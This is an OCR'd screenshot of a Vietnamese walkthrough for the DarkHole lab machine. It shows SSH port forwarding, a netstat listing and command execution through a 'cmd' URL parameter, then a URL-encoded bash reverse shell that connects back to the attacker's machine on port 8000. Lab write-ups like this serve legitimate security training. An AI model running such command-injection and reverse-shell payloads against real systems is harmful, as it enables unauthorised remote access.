 ┌──(kali㉿kali)-[~/Desktop/git-dumper/website]
└─$ ssh jehad@192.168.163.136 -L 9999:localhost:9999
1. ssh vào lại user jehad
nhưng với local server
jehad@darkhole:~$ netstat -tlnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9999 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
jehad@darkhole:~$
2. Kiểm tra ip tại cổng
9999
127.0.0.1:9999/?cmd=id Reverse Shell Cheat Sheet |
127.0.0.1:9999/?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)
3. Tới đường dẫn như
trên (nó get id nên chúng
ta sẽ reverse shell lại nó)
Mozilla Firefox
Reverse Shell Cheat Sheet |
127.0.0.1:9999/?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.163.128%2F8000%200%3E%261%27
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
d=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)
4. Chuyển đổi shell qua
định dạng url